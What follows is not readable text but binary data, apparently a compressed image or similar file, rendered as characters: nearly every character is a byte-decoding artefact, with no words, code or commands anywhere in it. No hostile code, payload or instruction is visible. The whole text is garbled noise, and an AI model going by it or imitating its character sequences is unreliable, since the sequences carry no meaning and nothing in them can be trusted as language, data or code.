�s���v�z]��n����`�c����G���h�I�� �7�Z����� ���᫜�ݷֲ�YB����4_V}�� ���� ���5/���;�~�_m-��� �2P�u��>�e|�}���?<W������?�\� ���� �Z���Y������ ���	� �~�mY�>V����o��:������\GI���r+�/�o��)`�7�.��������$Pɮ|+���!g# ����?Kw���9��)�G���� ��d�><�&k�g9��� n�+� 旭��M����^� և�5���"��%�'�?k��?oY���� !���]�0?�ھg� �������� �����|��Vx?���* �9� ��y7ZF�c$� ���9��>1|�� m�&�o���pk���.�m����ӵ���}��"���
[7����łnt���J��� �]�m��9�mOB��V�U��W�9� �N�� ������xoYү,�}��I�-E�6w6|s�s\�w��K�=���*��� �?������_��
���,��?�<y��s���� ���]��$~�d�|e�jٶ������R����+I&\Lb�g�����H�Dd�NpH�c�_Q��<	r���A� �k[��}��W��пg��X����%i��j�گ�|5s����ۯ�L�P���_é�X� ��_�M=K���� oO�����>.b>i���M�,��l�o9�Z��͏���o7N�'ԮF۫���k�������%��º�o��~���V�O��kk�?�=,��?���K�� �^o�(Ηq5�^1�犦#��x��A<�*3�)ǹ���Gw~��\>�k�:
�9��a�a�Q�w����� �q������o�oٓ�g�5(�V�k�C� ��+��O�9'�̱C�?e���.2n�tC������+7Bh~�=Y���E�� �;��|c�ֱod��y�����ֿ)|7� �� �sx���=g�o���Z�|&���� �־��g�W�	��/K�g��<O�\]d�x�@� �G�_���F��To-��1�|O6���+�/15��T:# [� ϧ�� �_�<gѱ�k�����Z����<�x^��Z��z'�-/���� ��~��'�է�h�#��Kq���gq��X��]�z�u�L��	����E��Z��d~l��L��߽���jDD�>U�� �c���jJ�ʏ����ʏ����	 �J*`�����Fٿ���� Z�� -���?�o�O��v�7��8��ht۴m���ޟ�_��U�� x� ?� d�zՖ���jw��V6�]\͎/?��W��� �͟���O�[���o���f�t��J?u�J���=n��M��>��W�D��>'|��ⴳ[� �G���gN���hp�{d���|C� �}�˟�P=SY�4cU��c]�����/w�틊֓���%̬~t� ��-����?���o,4M7_6��\�W�`�'�u��>�4�b�;�'P��m��ŭɽ���+����f?��^������<c�_�Vך��Ì�� i���mu_�_�Gş�~�3�	��z�]kI��O_��}���Y�S�4��[���� �o���������?�o�O�#���3��k2�
�F`R�E ���ZJ^��?� E� -���(��?��-��� �� �S?|�����?�c��A��@���?`���˿���w�+�{�����b�o����c��&�o��/�� ��� 5��R������ue���8�9H�?l�4J|��� d_��"�W�_���xsƶ����N��g��⿉� ����oǾ6�c��1Έ���x�L��c������(-�YSp��s_�� u��w� �V����O���|m�y�/�/����$�+�Ռc�|�������6~�9�-W�o�� �����iwx�?��_�#� 9� �h>������c��~�^ �?��-�J��6>�� ��]����_�?�h��+u�f~�z��^���[�&������^�}�?��_�1ě#@��Z�MM=����|w0t�:����Y�ZYi�������vv����z�?6?�~���#�tJ 
�s� �����*Z (�� ���ӟ�m ��}i)W���QE R�?Q�i){��� �QE :�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %G� -���_�m�1RP_����~$�G�?g��3^��ߊ��7�������YW�kuu���R��»��&��^_���ޡ�/��4��/�����R��8Ӯ�=�ľ� �Cou;=��,�?�~6��a�]�Ӿ �� f��V�n��}J}+^��[��K[�_������6h-����5��zΥሦ���x �@��Q� ~�|e���������siqk�;�k��S�k�g�G�o�^�f����~+�>՛��K�~�g_]�3�<7�����"��ˋ��Zj6�{� �᯸�����7��ğ���°|񹷻����?������ �΀>��>5x���sxn�R���m�n�7�����	�|I�mkO�b��Vֶ��e����φ�m&�� 
��Ǉ�~ת�7�������}Gs���Zf� �� �A�Q��� �<e�?k|7�W�Kkk��l� ��� ��1�_ n��G���G����x��\x#@��O}�����n����˺_��׵�|a���{iڭ���͵�7s\���� ����� ~.F�Z ����>(x��㞽�����^��[���z'���?��u�U�y����X�F�s�j�7#�{�I{<��� n?�Z�> y�A�AӘ��rh�[mr�b�&��.��������Kh�}�FS^�?c���x���>6|d�L�:���>�w�=��o�4�l��	�n?�/.nO&�=��ž1���A���Y���{O�Z��� p:W�x;F��6��#���O�W�xNo��� �}���_��X����=y9�$
 �/��E7�lp �+�4x���w��������=[(���]�0M��|W��/L�5[�?�x�\�q� 0���� v�:5��S�}�$�G�X�4����Z�o���w����?x�E5��4=&��ss�\�Xj��� 	�*��� �����'�h�B� 4�]���,�>vs�u��ڄ�m�F���	�s���޿F|7�|7�ӡ�S��[�����ٻ���\�W���5+\�P�_��0�C��A�iG毟�� :�zW�%��o��6�ҳl:��d�s�����Z'�H�@���A,�`��8�`j�J�#�?�~��|>�q1���������τ����ao�� .��~4�W�\��&��  �q�A5�:���$�y�O����5����_����ọ'�nm�x��/���λo)мU�-*��� eZ���� ����R^Y�^|G� ���|��}��<�_����������o��	u�x��Ǎ��?x¾�םo�G�-<%�{W��H�@<�=gğ�Z����WO�%�o�~�{r���ڪ0�����L���QmO�A�!Ѽ7�msĞ*�����O��� :��O�8K��֝�7�� C�[���_ڷD^� �J�W�4x�\��~=�o�|U⋯������%�o>����ɺ��ҡ�������3�Ԛݟ҇��� ��{�C�7�>2h0|9�/��u����� �s����4�I�`?y�g��� ������m;A���5�{�����4����ҵY�� �m�1�� ���Y_�oEC�Xi�X���� .]L����&Ug��#��V?؞/�6��~�~�=����4��hWv!?�5�ey�q�#g��+��OZ��K���ҿ�Oj���i��� i@����(��k����X/� g������7:__�go��\գ�.SzR�Ϣ��Qy�,��-���W"�7D��|��������^��왯���6��k=a�k�Ɲ����v�]�.�)�� ��=���)Ӿ�m�s�Y� ��V&���U� |l�l��"��Ƣ-x����%|pŪ��rH�3�?*��� ���?�L1��V��i� W��N�X\|�!����g?_Z ���
2~��� �3D1���0����?৚���ҟ�|8���տ�� K:�/�
s,>8�eI���n�y�_$�M!���u�i����[g��,��ǯ�(ŧڬ�(q�����u��O�&��e���1�<� ��k�?��� �_�?�%�77�m����mc@�'��_��O�Y�s�_��	�M�ͧ��햽������x?���� ~��<� 
|GҮ4�2����@�?��_������7���ٿ�^�<?����߃u�h	���� �:���M�M{K���F�/���}�׏���ڿ?�� �?�+�v��8O�= cL�!�/E�?蟭kJ��vW�;�����?l��)���q� N�$��]8^@o-����:��Sx��.�(��mZ�� �m���㞜� ��Z?x��Y���K���..���Wt*E�IN�EkNkW�M��Cզ�8���W�ҹI.�+u_o��׊��/#���Onqv-� *߸�D�W�mx,%�-�<�=����DƝ��ݮ{-�:��0ig\ҡ�1��溻Y�� ����:\��_#�ȯ������4ٸ�ퟶ~�_�+�s��c<��~�O��s��f����G���T�͏ĚV�1�m�`"�����?:�Þ���^����Zt�7��8&�.�P��h������� O����E��G�~���ů��⦛�kᧃ�o��4�&�M�]��}C߲��G��f��h�� e�']�.uO�Ss�jwV�u��I���\C5���.�:Jٳ��!ν�Oq� +\��3����cR�V���9������u���W¿�>�s���Zk��� *�w���r���q��o�4)��V�:�����>� ����!�d��7·�c�Ω��q��;U��W�^�>�ڭ�^� �Y���3����|#� ���!2�[���am� N�$׿��Qs_[�_���� �&�=�_�]X͜e�P�uǦ.����s�|�~��7�>��L�����</�����H���K������J��"���u��� g-7�����V:�8���}:WA���@�1�+�x�7�����D�r�>���-hS[�Z�uh�S���|� 6� ���JHa�� n�s�vV� ��k�M{J�� �Z����cU���� VC{i�������� ^��c���k��|� � �^~�a�O¿�pێ?��KK�y�O������� ��������� ��na���	j���G�-�k?cS�^������?���p�����)�r\� �b}�� ?���_b|4� ��?��)��/�|j�n�8��ּo��� ob�cS���;��EW�hm�̕�wfW�/����&_��l�~?i��GĺXп���>;�@���뿲�����n>���=~�_�����Y�z�V�����[����Yx;¾�����+��~#��F���Þ:�����i� /w}�v�8?�ZG����Ŀ�-h������ ��t=O�C�2��������� 
���o��_<G��|� �=���h?�Px�#�>ş�k������ `9�0|B�}��,񅶻ow��^#���� ���� �\��<�M�*�S�|�!ӭ���F����`?����9� M״�� f���zżڽ��Md�5��ߏ��#�^G���| �W4:������u����>�� .������*�x����U�4�t{k�j�ٗV����@_��ַI�i�l`ʬG�n�����
�N� ���_���M�ߋ|y{㏆�?�?�������ϝݡ�����]Z�N?�J���4 ����
�h��M�[�V�'��:}� d��x��8��6Ƚ}~��-#� ���4[�E��{�/�j�6�c� lw�E T�f�:�������X�=�9�$q�䜒1�*S�~�����������1���ßYx���Ҵ��)kz~Ռv���%���*����1�_������^?�g����[�;���W�R���=�'��|$�ú��}ƣ��Ԍ�][�q_�߳���4�~��<{��u���~�u��].��^u�i��w�r*C�6��� ����~���cX𮫮�W�G�.<%u�鶜�����ݟ�޿�Kú�:��e�Z�'��-��m0`��H|w�o�i��H�F|��?�|Immv5��� *��?g�u�s���\����� �M�D��'!�r�D�	��� {�t_����f�շ����_�������*8�Ԕ QE��M�?�4� )W���R�Q����( ��~���R�?Q�h(�� *u�>�N�Ҁ�(��(��(�?A���W�>� QE N�Җ�z�- QE QE ��>��c�Z ��(�����=��(�� Q��?ʅ�>����T/Q����( ��( ��([���R�S�����OҙON��@�E TO�}*Z���� 2��_�m�1M�7���� �Pԭ��j��� ��?�q@(���9�zg�>�o���7��]߮(�������o���Z]}oZ#��������g����������o����ox��E~-h�_k�� 6���y� ��ƽ�����7�>9�Z��i����{�^��W�~��j/&����}���[���<y�|x�9q.�s��� �V��Q�ݧ�����<I�k֐Mo���*в>�kl-F��������<�$��/^�V��� J:&�u���������V|Y�;���G�U��?�1�?� ~���L������F��?|P?�~�i���xo��]����,E�?������z�M�
�?
��}�캞���� k�m��|7�L���_^��ѥhZ���.�mk͗5���{O��2C�)����@� ?ր?R�����=Ú��n��J�������]��4�sK�cc1���6�����=�osQ�m/�r��?�ֽX�X�ľy�A�h��D�Z^�>���W�3t� ���� �_|\��k�J�Y�/�nn�C���_e�Ùu8b�>}�=�+Ὴh���7:�@� �h����VR�},���r2N+��1���Ok��[����u?"1[�y��g�88� =k��A�h�
>!Y귐@5��컽F��%���>j�i�Ky��S7j7����jޗ,��ӓ�� κ� h?�>�ݜ�A��i��u��?��]���|f���(���)q�Mmu� �}�����6?���ڀ:��C흜P�_^\-tKq� ��Q��� `_�[�u͞�/����Q����s�P��㩯�o��	w�;�T���c�Vp|M��oj.�]K[o���q� N�~�^jsJ���4�m����r,�P���&����g{�{�W������������}��� �[��v�~�G�<9el?��D�� ���i[�<����s��j�0a����p{P��X�ͻ��2G�}��F�k7����9��<� �gj:Λ����SR�q�  ߴ���;?�֚���ts��|�J ��h��������'��pD��������^�y�M����������S^�����20m�fa#���W��@��l*���o8��'�ƾ��W�4����qןf�e������ ��^K�xwGo@z�� ����lbv�pH;@���D���w��rx� ?�[:ƍ�D	�c �@8�+���.h�ϰԮ �
;����@zf_�y39�=�{G��U�P�M�� J�8�+���{�ZT��w�Nm� ��y�V��N��y�4����nt�J �?ി�P�|~���*| ּS�+�7��z����.���.l�� �ҿ�������<+�Y������(���߶w�9�M��>;�7��<�ٯ�m�"K� ,>�u�{�ת�,N
���/�<y���$�������7ƛ����Z}���A�t� =+��o�5(b��6�����f�G��?��� ٪n�n<�X�Z���I��|���8湇�tS�k>f�x�k���B�O�n �� <���oo�[XD�u��}rk��O��	�EG�KW�!�L|�� �������'�w��ό��7½F�&���z}.��/[���� K� ���O���?5h����z����B�ܨ�塿6���/���g��?
�m��f�c����x~���6����WJQ�OcJpqr���|y�9��� ����Hxo�|_��V���}�U�5���}�����-�-{Ş/��Zm���_��uީ�����^k���q�0>�7ڭ�]λ/�֚ßxo���_�C��^[� ex������hx'��F�m~(�6�%��7�������ǝ��~�����T����,8��A�� H=� 
?m�~�� ������V��xZ����ڥ��e������-~'�Ϟ%�ޙ�=�\�߇��5-����޿�R]c�� � ��0� ���}�#���/�*=��k�����y���͵��� ���|�����j���:����Pѱ��O�}��/��� h��>(��5/����ݷ��au���c74��~ٗVl���A�h��.q���k�τ~*��X�ԯ�����e��qu�[�ھ������ߍ-5��z���}�?�WiwVu�������������p�{o�x�?�ٷ_o����x�S�wÍĚ����c�� ϭ|g�`[ͪx��"k{��ځ�}#�JY��G�	I��0x� �1�J�� ڣ����ޚ�[� �]���_�� ~��� |��	~h�~x;_�=�ί�x�D���A�_��Y� �������捠�'���&�1����V�� ��7�E�'Xť�:�� ?�|un�z�Λga�^뗆�R�O��u�uW�F�X���o]�}�/��c���8x��rQ�b�եt�����8�*�c��Z���N��:=�?eּ7ill�w�'�I���օ�x�X�|{6�� "���)d���+�S%����¶&�?íH[cUӾ$\� `�Ww>�[�|T��V� ���o���:�����_Ρx3�����q;0�?+�F�$��Q�������W?�̓�rn��� �L\��"jЃqR��{E�կ-��}S�G״/���5�������xs�{�&��-��y�I�Ϳ<~k�?�w_��~2jS�=���~�ŭ�ڱ����u�6�R�p}�}�ӟ��?���_�p��b2�f8��R��i+8�ӧOS�?Ĉd�l�yNCB�A��	s)���k~&Z��N��M��^���Q��&�����&������E��<��2�'�
�;s� ��_ο[?���e��)����S���;rE�k_�cQ� ��Oƿ��w�2�׆}WM������s��v��8�F2�5s��o�o�>��ς�o`?��J�8�	|y�@!�-'�Pp>�1��_郪xK�^���|�s�����g��(��� c� y� �� <�:\�1�q������"��H� ;��2�f?cҌG �u�+���'�y�h������ֿ���� ���(���O��D�9�J��׵�/� �]������Ox'�ƍ^��6����m?��?�ҵU�z�	����U��he��?5�&�����.k���yq5�O��O�h^2� �14./���n�9�mm|\�,-;� ˰���� w��^���_��5�0q� �sU�W� &-j�R�z*W?���$�I�<7��ts���g�~���t� �� �r1�E~����z� ��x;٬<1���� ̑u�}�>�-|�7��� I�A���?�ߪ��χ>�� �kZFp�L��y�ĉ�d�x��V��mu�j�� ����o�k���G[����^*��?l���o������ۏ���?�:��� ��Z��G�%����Q�uM5����X�6}x�� �I֊�o%�Y����]O`h����Y5���mI��O�|9q1��_�5����ď�G◂�
�0�l�Ox��싋B~��>��W�O���7����|H�Wq/�~�umq�ݮ�G�
�%�ㅛ[��;��Þ.��h�x�R���-t�0�^ӿqҿ��� ���)������N�B���}.�V��s��_���� ǧ�?d�$���C���O�<y��V�<\�]�W?j��� �_�~�~՞񭯊~�T���4�&��B���뚭X��Ɨ-�����7�U׆���!�����6�>�/:� �W̟�ǋ|a���<�ֵ��A�N7^�n��� ��_ҽ��{�K�����l����u��f��[�r���I��E��٭��1����ĽJoh6��� ٺv�oikn.�[� �������R��7���.���Q��m��� h�'�z����_�|��{� �:����:�� �_��� ��|[�|=��� ���wWǛϱu�? ?����To��� �|7⿊u_h>����t���C�;�W�5����������<S��O�pqw�����>k�5����o�H<U���>�o⋏����u��]K�|U��Y��|)��xG�'O��C�ס*���uf���O�� :|1�v~$��|!�o��܅��ߋzݖ��ێ6��Yϩ?�k�O�&_���{��� e���_���t��F��_���x,���������U�}_^����<�=
���'�L�?�`m��k���O���Ğ�/�����<��.1��V�����W�g������ �� ��|��~x��Z���O�~0�7�u/\�O[׿���N���w`�w?d5�g�� �	�Y�W����F�y�k�;[-z�����vr.�����_�]��w�����*����|2�WھӪ�j�_����8����U�֫�� �_�>*~Ͽ���^�M����o`�7�b�e<:Ӕ������  � U� �֟�Q����ݥ���_�_4�c�>��*�V������ן�ץ��`���� ß�hV>8�s��[�W:�]{�V�_��qih:������ *�|o�����GW���7~а��l��>���x��>1� D���g��׳����� ��i������_��z��ڃῆ5�Z�$��^���y� NuV�J�~և��^k�m��]^A�n~�nI�� Z�����#�~Ԅz���s��� ������g� ~?�j� <Ϗ�^���⯅��#�o���׿	�(h�A�W��-V�P���ڹ��%�~��~�^� ���7F�a׮?g?�_O�� �C�]� �#��;��c:n��s�?kٓ��\�\j� ������?H��!�������� O�����'��|o���g�����\h6����t�˟��^����Rf���^0�W���y�:�4[��� �}���>��Wca�(|;���Z?��4��[3�;�����q��� � g�~����5xb���8�x�7�_�� �� ��tO���׉.4-gE���N�Q�HӾ�gice� }���i��=�O�t�f��mBס����ߍ�/�~�#�'���;!m��Ziw7���:: ��<�|H�`��5�?\��-�6�_Y7�5��Q� w�5�{� �O�%������o�-� �=~�g���g��k��N��͵Kc8�@�Rd���EX�� ��M��	rc�X}p*� U��^�s�Z<��_�ժ(�J����o���CS?�5���� �"������҉S#�x���O���)I���<rh�T~T��M7l��_�� �@R�?Q�i(��(��^��PT��}(h�� (�� (�� c�Z��~��QPEP��})i��R�EPEPL~��O�?A����� )O_�*JS��ʀ�(���^��@���B�Z J(��
(��
(�����%+u?ZJ )���)���~�-Q@����Q��55B� x�?����� Z��^�Cak-����8��W�I� � ��?k�~�^/�}��*�s⯃� .��u_x� �7z� �'w?�����������)IF7g��J�Oֿ�� � ��� �����O�i?���Q�oku��� �Ω_b�#�����������O�������m��ϓ� OU^Ƨb}�;��Uax���ɔd��-q׆��W�7���9C�	k�U���� hm/���@?-�,t���������O�)���SG�~� |G�`.��~"�`
��{"�Ï���.�<|m�Q� H�P��-��\%γy$�Zq1�
凧�� h�ڳ�o�7���#Y������e���:o�5Llt�ʿ���Ey������?|>�C��Q� ���}�i��?��q������%����-S��w�tk;x&�?d׍�_�f�H��ע��b�<��d�OO�~9�~�$>�/!�%��߈m~�-nx<�a�xvokm�}WB�k:h� �N* �6���W��k�~%�<#���[B֮�>�oyw��_c�#�!��Ῐ\k@}���_M�T�q�����,>2�g���mi����z��P��~!x"�[��^<�u�6�Į�R����1@�����졚9��q�{��|I��[$fi���O��k����"����͞��k�T�� E�Ӵ��s[���_�6�������s����+���hӼC��7����s�� �_�P׵��&�8	��r-��V�sG񿊵�xOᏏ�_���V�m�@{� ���>"x�㗈�&�O�H�s� D������ ǟ��>A��?�t����ϰ�?�Y� �Z�O�<	��V�O�h:?�m�-m��!y�W��#�u��ύ�I�/ێ�n����� �:�+��J��7O� ��^�?e�"�>���>�B���a�����m<�==���;�)�g�r/+�1��?g����;?�?	|7ea�����������Px���~���'� ����7�/�߅z�������}GV��;�\�'�<����2[Xmd���a��1���o�c�Y3q5��q����.f�l���EP�~W��L�� <RG��D3A �nOC@���:v�( 7@J���/�ش�C����u���!���W������֥<�����#���]�����:��>��5�F��M��Q��Gk�_^�3x�W�{���������[�\B>�<���m����߄�����MO�׳xSL�����x� {��=���o�{��(����=���-H����&�:����֩����}�_�}���$�c�~|���j#���a�8\�7_���}���l��K}��f�q�n�6p�o�C���<]o�k��eмDt����g>�	������޼�N�?��%�_���}��=� �k�(��sRPƺ���Gn1��y�s�t�1���B���}�/�<�cv4�C��M~�Sv'�W�����_�U�L�����k�9�]Ν���Mx�5M2��R�^�n,��UŶ�k��ֿ|���ٜM�X��#�t+������2���x�M��|G�Yjֳ��oЛ�� oY'�օ�L�����ou�ڏ���J����u����.��tv�k���0�*��~��r���c��?�!|N��H�~�O��Ss⻯x���_�}���}���>�� ���?<Y�C�AO���5���L��m~�����_���{��s�қ�����������wR�hn-���ϿZ�|Y2G�A�^y0���N��_�G�#�g�"�P����+�n�ğ
�$|�w�����˫KX�\�[Z}k���"׼[��7�l�ϧ����7��YV��ߔ�T�<w�w:������?��1ֿZb�$n��C|�� i_�^=�o��܏�SL�6>/�7>��¹��&��y�#����w��>�����mυ�]���A���_��ZW�#�ͣ� bxW�z\3�^���&��ڟ��Y�� �;K��E(Ys\��ϟ?g?� c�/�F��n�n���_�Ho{� ���^��X�i%��i��8��Nj����b�h�� ~4�j�G���3��۟��k�mce�Hⴽ/X�|[��R�>���?�95���?�h:o��ok��nG��_�_��� ��� ����<����\iB��ľ����
ο9?�_<y���5�)�f������ �_��֘�������KW�Vw�������_��	�7kٖ_ږp�?����6��~;�4�� q�;is7k���;�����yt�`��O�^����F�b���tφ��^���^���h�17���'��#�b��ꗰZ����돱�}�m�!�c5������z5���O�_&s��>�2H� ?Ҁ<��z��<O�� ok���kms�+�O�Q����22~��=�����yV���^���{�� ֯�> �=�W��:���n�ws����9_�� �>����^#�g�g�Ѯm��x�A�R�q���#'�7O����21�� Vk���M��uK9����gG��W�� �_Ҷɱ�_�}�}����#h���
G�{�g�����o|�\]�Z�����9�G�E�~	�[��si�*�Du{���>8� N���z����g�h;?���#ԅ���N�|;Y�Y]��z��C����i|;�\�')s������L��`���U�I7v������u��'�<}� �=y�04�3ӗ�^�i��W���]�,���k��[⯉�_�������������;G��>;�-���O�g�����_�߂.��/}2�
��n�1^q�س���=k���#��Kv��:e֥��{���G&�0��ĹƋ�蜹�۷��?�x��g_�8#3ᕖƔ�j
鶩�#O�u�dx��Vv�4֢$�����gZ�>|%�W��W�_|e=���s�ۛϳ�� {n���^|����%�� ৏��9�n������ e��<G�?xCğ�����?�P�������P�����<�u�g�i�*G�c��'.g���~����|�,|�W���Cg~���|S���'Y�����bhd����3��� �־J�Ş*	��9�P"����|� �k���!k���	u?ܑ�ڳ���)s],{ĞԾ�3b��Z�&���G8��}�W���_��b+y�8���i��m�7:m���N9�נ^KfuR�jpɟ�a�w� ?�}��P������j_#�>8����Ns���~ך����׆��~���O�N+�3�տ���Lh8�6�_��ӵ L�'�uhg�e��[f�X���/��B<�w� H�u�+����_��,��|a�0�.m�L}���_exźξ&� �;�m��m�� K�Ե1~t|�P����� �vR�pz� Z������5��|o�|:�N�k�K�z������ =������ ��~ϟ�U��w�>0�7��,���> �� >����7�
�� ���� a��o\|0���~�W&�owa���������ӷζ�
���3�XE^������ �i��zǇ->�E����V�ү�c� k�� �~?��?ut���M�'Ð_�}��Z�'�
��}��=� ǧ������E���\��Z����+���K����k�=���p1uq�Z���WT�S����g>�X���O	� ����+�J��3|�s�\����\���tCG��� �o�|s���
Y�|9�2� ��� ������=|5�gP�k�����4�R_�x����n��M{�w<��C�~Ѥ6~�`�/-� ��[��}J��o��b'g���~�֟ l�����3Ϯ��d׼%�j��D����t���
��o�Ðx�¾�����Ҵ�~���Y��� �/&� ��A�=����]�e�� ��zW��q�YZj��Q������� Z�Yr�1�2�����oA�]�SY��}���XǷ�W>&x��U��5�����y���-n5�2�� '��4�Im0q����$��P�]Cu�jwG:w�����A���b�(�����m� 	������k���M��zg� �_$���ōO�W~}����E�ŷ?�ם1O���<^x��5��l�I��e� �m��Z� ��}6Jo_�o6��}�K�0�� ���ğ�7/�����j^��}��GW�������LX7����|o� ��Ӛ̳x7�׀<G�6�����ҿ�{�g̔}�a-�� E�G&�hFm/���f�Ҵ/�kj�������֞�ȗ��� ?o����9� ��L���y��7����q�����O�ů����O��?T�����8"�p?����?������95��g�}R�H�(����ʼ�	�� ]��o?��G�����l`�|Z���xG����ϥmJ�S���OKA��$��>7�/5����ϴێ+s�-�/��G��z�6�yo��Zj�L����O��� [� �����.� do�\����f� �_���.���b��m7}+�ڟ�(���a��;H��[������������7Jۧ����������h�O�����^��^��{MDk�Z%����j�� �����i��4o���6���z�Ωu��9�⽃����� io�'�^����	���Z�^h#��6$͙����<��ڧ��� ��<+g��@�7:X������ C�H��N����iN��_�����������]xÿ>!hxs�:Uψ��˻�CM�G���~��Ei�~�;�� �O�>t��4c�k��-���h� x�W��>#�9�_�� ��s���O��M~���7�;ᧉ4�Kǚ�4���ڿ�.ms���W��4�ε].@��|I��oδ�����9W�_&����N�������a� +�� ��o־�����y�r9�����i�:~����i��6������}�~��@Ϣ�Q�êj�y�h�77`u����
��.�⏅�/��W�,<9���N�su� �q������3�e��j:����8�t��[[g�?��Z�?�/	|�&���x��l��@� ���� 
�^��%=�=7c�����4��zo���o��..��<7�j�:z� ۝}���C� �?kҿh������ 	.�u�i��5����F���Դ�3}�?f�����
���4|Tѣ�k�^1�d��=�5������]�4���S����¿�q/�{���V�*��S���n�-ua�ŵ�{�����o��@�	�1��vS�8�� �/�v8�� �W�e�O�㏇#&_A�/��jF�P�+��/�7Ʊ[�6�����1ms�r�j��;�����μ	� v��o?� f��3º����[k]sO����_Rx��� �r��H���|�猟�K</k���_����Z>�?�>	�=��9� F�qP��C��� u�|,ҿ����v����د�T���J���� ������_�e���k����f�����}s�O���G���_�� h��������sh???m�h����x'�z�n�۫K?�!�K�R0|M�l޶�2�։ab���8�e�?�R�⿁�w�4��wT5���>�#q�.�{���}�	O>�8������ ��_�y���G���Fmm�>#�g_Kx/��� ���8K(~~�>8�!�?��>=�o�ꏪ�� ��o���� Sտ�l�e�ʬ�� %0qڿ�g��W�-���"x� �;�V��[�]k������<� :� �A��F��F|�c�|=�����'�}WB��� �+�5V���>�� @^��?�|��(������1�������ၯ����� ���rͭ�l���}8T0;�Fk��Z*���Z�@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��!������=��K?��CHz'���>� ���YԾ~���s� :���P��ͼן�k�����1�;������]N]Jy�gk����u� �Ε��� ����>?���Y,˨���Σ�iB�d� h���ܨ������O��]{����xWĞ׮t�R�Z�ϭuad��Y�"2�yb}��~�>%���B�Ó���:�kfO�k�z�g���U�� �Zֿ6?�mi&C��6��� �b��> x蟵@`��]�p[3�ӌ~o��r�߲���� ��½*�����O4�o���U������c�������Ǘy9�:�����4��j��Ү��$�v��f=��9暌z�wb}�q�5x+U�ͯƫ�WM��ͮ����w� c�E���a�{ş����=^][M�ǌm�mZ�L��m�x�E~{ɪx����R�� �:����޿�O�"���� �_�?�G��ڴ�<��k�i����y����gwYUPT��zu*)'=٭B�o��J-��rxS_�_ ������j�l�X������u�|g��j��V����}c���?��_��xb�AҴm6���Εm�d��N�O+�z��>��(��m;K��>��\�� �j���u�_XM�֣M�?�ş����ů�_Άeq����%�Q	�D��uǽ y���(|1�c�F��k��6��_�־��>���}�wg�_j� �zn�M��uk��������2��Kkyſ�Y�>���|y���!yok����fˏ����{ľ�O��%�c�]@��R��#P>����1���K���-#�6�q��ڇ��?��ç�� �5��<#y�j�Y�C����d��ݐ�?��	� �� �2�����t��|Es�\x>��K�O��ُ��z��ւe(�.svH�k�� l���Y��o� �������_��^�o&�gw?e������࿈� �g�oͣ���G���Ե�/������b��
�E��E�� ���dϩ[���c۵i즾-�U/����M��o��G�ߋ�4��6�og�cu� �w�� �?��S��?�_�_��ߋ_5�W�_�}{�v��0������Z� 1��k�� ��y��j6?j�m���z}+��?�
���^2�����#���L�%�������������� F�"��t6����w1f�(spf�Oa��ȿ�/�g�)~�6�g��(x�þ����'�����4���~����5�"�_�E�0����ڭu�;�_ 㚙ǖ<�y�惩x�� S�t�D�ơ�}�K��_l������� ��p�֖�׌���Kķg���8�?����^#&��χ�0��!��k��_�k�����q޿B|����=���_[�Y�g��[�+8˘�8��C�ư� �Qy�� {�5m��ATW�� ��4�?���{� �SlO���(؟�_��Po6N~n��)<�?��
�"N~^��i�Bz��(6O�~��翢�F��տ1N����h?�t���rΧ�����Q����O�$b�G��8�>��W��>|>�5-Oĭo�\h�b��ğj67�0�'� ϶#�W�:׉����y�� �}�����f����@� k�G���|5�{�_�_��LY��Ś}��N�q� >���@e�ۛ��� gώ~��7��Kq�}Gÿi�_����O�?¿�CL���K|H�_&u�ί���\}��}+�m���k���y���n<1�;Ss����⿇�wK�/x�������D�m����]�jQ�}ކ��h[����� �)�@��^��x����@�Qvt���:�~�{�~������O�/��9���?�^8�e�xJ���n�������8��W���[A��B��l���� �g#�B׵���x^�.�c���m�V5���a���O�!���Ǒ������ڳ��h�Fg�k��L� ��~�����pq�z���0��M/P0Ga�Xy�庚d�}�]۟�[qg�����7�>�^���X��M����ku��}�P�� ���7�y��'�I��߷��׸��@���֙�3��s@��<���	�귺ǀ�/������O�H�7�x��i���,|95�������U�E���>q��N0@�9��S�}�W�m�΃�J�ſ� {��&�3���Y���Xa�_�Ssk��{ܞ2��4�?�� ��Ղ� ��m0g�����dH��k�ۍ7�}�՞�W����|9��4�h�5��~�-x��hܼY�U~�Z4w��KA��L��i���+���Ҿ0��.�iW��sus��hu�����ּ���w����V���[���\��V���v��h�C��o��@��=9�nI!��o:�����??�����∴]2]O���J�s��Ny�z�<K����O�FُAϭ|��k��y�)b��{��S����B�_�O|'���"�y���Ζ3͟�_�|��~�_�Է�é_�Eq���+�]�xG�[�il�7�5K�K�k�к��d�>�۴'ͯAk��٠�n~%�m����ox�	�f�T��5�h���!���i�x�{�0s��k���z׵_J��0�͹�n��� Z���5�v���׬L���V&1�9���t���#�������K������^�� �F>$Z>���:U�0�[[m.��O��2���o>�g4Vn=?��z�k�����������8�K���M�
�]V�W¢@�mߧ5�Z�}��wC�i��P �s�������E�E���nGO_�Y���^��D�a�q��?s��2�&֤�4��Pqŵ�����}g�W?���N�|n�'ٹ�_��~	[�:�����n��s]%����QM~��� K�� ~�&�&�e�y�=s�R�Z�Gs��ԛ_��?_j�Z��4�NѮl��Y���?�� j?�|"� ��x��ĝc�]׆� �O��ɺ��'_���@�6�M�C��-��pzz���� J������G���/x���h�-�C�K�Z�ޅ�^[����_-��|'� �5�����ht�'׼?l��O��_� �������?� 	'�!��(=;I��� w���z�6������ ê�k_�5���x��F�� 	�y���U-�7��^��>����M��k��+��/*?�c]���-r�#��@��=� ��^�2��5E=On�%��ygky}��W�yW���_�ݹ��׼G<W-�uK�^ǮE�|�)���5�Z�?j��0���zƛvz����y�Ĳ��YO�n{>�r���qo�Rq�C�$�����9��nf�K�O.>�N�d5)�n�m\�P� � x�o� �J�^E��X�iwms���_ަ��Ś��0���f�����}_�G�x����f��M� �ZF�iq�����?c����'�o�l^#�浛Ȇ��6�7#=zWy^�;iE�	4c%�1A�k�� �4�_��?i?�_�z�������_ٯY��I�	�U���������׶�镑�  ��>�(>��3�O�f���}k�����/��@Ԧ��3Q�-��ۧ��kC�|U���w��i�����_��<��Cu�4��W���_�� �G���?�G�-O�� �c�h����}H]C�w?��^9�|i��k�����7w